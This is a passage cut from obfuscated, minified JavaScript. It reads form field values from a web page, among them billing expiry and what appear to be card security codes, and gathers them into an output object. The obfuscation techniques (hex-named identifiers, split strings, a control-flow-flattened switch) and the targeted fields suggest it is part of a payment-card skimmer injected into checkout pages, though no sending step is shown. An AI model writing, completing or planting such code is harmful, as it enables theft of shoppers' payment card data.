]=_0x2d63a0,_0x5e2636['billing_ex'+'p']=_0x5de464,_0x5e2636[_0x2993e6(0x37f,0x399,0x359,0x3a7)+'v']=_0x2dafb3,output[-0x15*-0x1e+0x1bde+-0x7*0x455]=_0x5e2636;continue;case'9':var _0x3fc58e=document[_0x2993e6(0x3a2,0x390,0x374,0x3ad)+_0x2993e6(0x3af,0x39b,0x3d9,0x36b)](_0x43f811[_0x5fbba7(0x168,0x139,0x167,0x157)])[_0x2993e6(0x337,0x344,0x331,0x34a)];continue;case'10':return output;case'11':var _0x5de464=document[_0x5fbba7(0x172,0x138,0x117,0x137)+'tor'](_0x43f811[_0x2993e6(0x32f,0x31b,0x310,0x35a)])[_0x2993e6(0x324,0x344,0x369,0x335)];continue;case'12':var _0x32d65=document[_0x2993e6(0x3c7,0x390,0x35d,0x37b)+_0x2993e6(0x386,0x39b,0x3bb,0x3c8)](_0x43f811['FjYdb'])[_0x2993e6(0x375,0x344,0x34e,0x371)];continue;}break;}}